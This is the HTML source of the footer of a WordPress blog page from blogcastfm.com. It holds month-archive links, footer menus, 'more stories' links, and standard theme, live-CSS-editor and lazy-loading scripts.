	<option value='https://blogcastfm.com/2019/05/'> May 2019 </option>
	<option value='https://blogcastfm.com/2019/04/'> April 2019 </option>
	<option value='https://blogcastfm.com/2019/03/'> March 2019 </option>
	<option value='https://blogcastfm.com/2019/02/'> February 2019 </option>
	<option value='https://blogcastfm.com/2019/01/'> January 2019 </option>
	<option value='https://blogcastfm.com/2018/12/'> December 2018 </option>
	<option value='https://blogcastfm.com/2018/11/'> November 2018 </option>
	<option value='https://blogcastfm.com/2018/10/'> October 2018 </option>
	<option value='https://blogcastfm.com/2018/09/'> September 2018 </option>
	<option value='https://blogcastfm.com/2018/08/'> August 2018 </option>
	<option value='https://blogcastfm.com/2018/07/'> July 2018 </option>
	<option value='https://blogcastfm.com/2018/06/'> June 2018 </option>
	<option value='https://blogcastfm.com/2018/05/'> May 2018 </option>
	<option value='https://blogcastfm.com/2018/04/'> April 2018 </option>
	<option value='https://blogcastfm.com/2018/03/'> March 2018 </option>
	<option value='https://blogcastfm.com/2018/02/'> February 2018 </option>
	<option value='https://blogcastfm.com/2018/01/'> January 2018 </option>
	<option value='https://blogcastfm.com/2017/12/'> December 2017 </option>
	<option value='https://blogcastfm.com/2017/11/'> November 2017 </option>
	<option value='https://blogcastfm.com/2017/10/'> October 2017 </option>
	<option value='https://blogcastfm.com/2017/09/'> September 2017 </option>
	<option value='https://blogcastfm.com/2017/08/'> August 2017 </option>
	<option value='https://blogcastfm.com/2017/07/'> July 2017 </option>
	<option value='https://blogcastfm.com/2017/06/'> June 2017 </option>
	<option value='https://blogcastfm.com/2017/05/'> May 2017 </option>
	<option value='https://blogcastfm.com/2017/04/'> April 2017 </option>
	<option value='https://blogcastfm.com/2017/03/'> March 2017 </option>
	<option value='https://blogcastfm.com/2017/02/'> February 2017 </option>
	<option value='https://blogcastfm.com/2017/01/'> January 2017 </option>
	<option value='https://blogcastfm.com/2016/12/'> December 2016 </option>
	<option value='https://blogcastfm.com/2016/11/'> November 2016 </option>
	<option value='https://blogcastfm.com/2016/10/'> October 2016 </option>
	<option value='https://blogcastfm.com/2016/09/'> September 2016 </option>
	<option value='https://blogcastfm.com/2016/08/'> August 2016 </option>
	<option value='https://blogcastfm.com/2016/07/'> July 2016 </option>
	<option value='https://blogcastfm.com/2016/05/'> May 2016 </option>
	<option value='https://blogcastfm.com/2016/03/'> March 2016 </option>
	<option value='https://blogcastfm.com/2016/02/'> February 2016 </option>
	<option value='https://blogcastfm.com/2016/01/'> January 2016 </option>
	<option value='https://blogcastfm.com/2015/12/'> December 2015 </option>
	<option value='https://blogcastfm.com/2015/11/'> November 2015 </option>
	<option value='https://blogcastfm.com/2015/10/'> October 2015 </option>
	<option value='https://blogcastfm.com/2015/09/'> September 2015 </option>
	<option value='https://blogcastfm.com/2015/08/'> August 2015 </option>
	<option value='https://blogcastfm.com/2015/07/'> July 2015 </option>
	<option value='https://blogcastfm.com/2015/06/'> June 2015 </option>
	<option value='https://blogcastfm.com/2015/05/'> May 2015 </option>
	<option value='https://blogcastfm.com/2015/04/'> April 2015 </option>
	<option value='https://blogcastfm.com/2015/03/'> March 2015 </option>
	<option value='https://blogcastfm.com/2015/02/'> February 2015 </option>

		</select>
		</aside>            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://blogcastfm.com/"><img class="td-retina-data" src="https://blogcastfm.com/wp-content/uploads/2017/09/bc-logo.png" data-retina="https://blogcastfm.com/wp-content/uploads/2017/09/bc-logo.png" alt="" title="" width="" /></a></aside></div><div class="td-pb-span9"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div></aside></div>            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                        <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-326" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-326"><a href="https://blogcastfm.com/category/marketing/">Marketing</a></li>
<li id="menu-item-327" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-327"><a href="https://blogcastfm.com/category/blogging/">Blogging</a></li>
<li id="menu-item-328" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-328"><a href="https://blogcastfm.com/category/plugins/">Plugins</a></li>
<li id="menu-item-329" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-329"><a href="https://blogcastfm.com/category/writing/">Writing</a></li>
<li id="menu-item-330" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-330"><a href="https://blogcastfm.com/category/wordpress/">WordPress</a></li>
<li id="menu-item-331" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-331"><a href="https://blogcastfm.com/category/design/">Design</a></li>
<li id="menu-item-705" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-705"><a href="https://blogcastfm.com/category/list-of-good-slogans/">Slogans</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; BlogCastFM                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->

                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://blogcastfm.com/add-google-analytics-wordpress/" rel="bookmark" title="How to Add Google Analytics to WordPress"><img width="100" height="70" class="entry-thumb" src="https://blogcastfm.com/wp-content/uploads/2018/05/How-to-Add-Google-Analytics-to-Wordpress-100x70.jpg" srcset="https://blogcastfm.com/wp-content/uploads/2018/05/How-to-Add-Google-Analytics-to-Wordpress-100x70.jpg 100w, https://blogcastfm.com/wp-content/uploads/2018/05/How-to-Add-Google-Analytics-to-Wordpress-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="How to Add Google Analytics to Wordpress" title="How to Add Google Analytics to WordPress"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://blogcastfm.com/add-google-analytics-wordpress/" rel="bookmark" title="How to Add Google Analytics to WordPress">How to Add Google Analytics to WordPress</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://blogcastfm.com/wordpress-vs-blogger/" rel="bookmark" title="WordPress vs Blogger"><img width="100" height="70" class="entry-thumb" src="https://blogcastfm.com/wp-content/uploads/2019/02/Wordpress-vs-Blogger-100x70.png" srcset="https://blogcastfm.com/wp-content/uploads/2019/02/Wordpress-vs-Blogger-100x70.png 100w, https://blogcastfm.com/wp-content/uploads/2019/02/Wordpress-vs-Blogger-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Wordpress vs Blogger" title="WordPress vs Blogger"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://blogcastfm.com/wordpress-vs-blogger/" rel="bookmark" title="WordPress vs Blogger">WordPress vs Blogger</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.1 (rara)
        Deploy mode: deploy
        
        uid: 696eafe6ea36d
    -->

    

<script type="text/javascript" src="https://blogcastfm.com/wp-content/cache/minify/c822c.js"></script>


<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://blogcastfm.com/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://blogcastfm.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_696eafe6ea4a8"></textarea>
						<div id="td_live_css_uid_1_696eafe6ea4a8" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_696eafe6ea4a8');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_696eafe6ea4a8");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<script>(function(w, d){
	var b = d.getElementsByTagName("body")[0];
	var s = d.createElement("script"); s.async = true;
	s.src = !("IntersectionObserver" in w) ? "https://blogcastfm.com/wp-content/plugins/rocket-lazy-load/assets/js/lazyload-8.11.min.js" : "https://blogcastfm.com/wp-content/plugins/rocket-lazy-load/assets/js/lazyload-10.11.1.min.js";
	w.lazyLoadOptions = {
		elements_selector: "img,iframe",
		data_src: "lazy-src",
		data_srcset: "lazy-srcset",
		data_sizes: "lazy-sizes",
		skip_invisible: false,
		class_loading: "lazyloading",
		class_loaded: "lazyloaded",
		threshold: 300,
		callback_load: function(element) {
			if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
				if (element.classList.contains("lazyloaded") ) {
					if (typeof window.jQuery != "undefined") {
						if (jQuery.fn.fitVids) {
							jQuery(element).parent().fitVids();
						}
					}
				}
			}
		}
	};
	b.appendChild(s);
}(window, document));

// Listen to the Initialized event
window.addEventListener('LazyLoad::Initialized', function (e) {
	// Get the instance and puts it in the lazyLoadInstance variable
	var lazyLoadInstance = e.detail.instance;

	var observer = new MutationObserver(function(mutations) {
		mutations.forEach(function(mutation) {
			lazyLoadInstance.update();
		} );
	} );
	
	var b      = document.getElementsByTagName("body")[0];
	var config = { childList: true, subtree: true };
	
	observer.observe(b, config);
}, false);
</script>		<script>function lazyLoadThumb(e){var t='<img src="https://i.ytimg.com/vi/ID/hqdefault.jpg">',a='<div class="play"></div>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="https://www.youtube.com/embed/ID?autoplay=1";t+=0===this.dataset.query.length?'':'&'+this.dataset.query;e.setAttribute("src",t.replace("ID",this.dataset.id)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),this.parentNode.replaceChild(e,this)}document.addEventListener("DOMContentLoaded",function(){var e,t,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.innerHTML=lazyLoadThumb(a[t].dataset.id),e.onclick=lazyLoadYoutubeIframe,a[t].appendChild(e)});</script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.w3-edge.com/products/

Minified using disk

Served from: blogcastfm.com @ 2026-01-19 22:27:50 by W3 Total Cache
-->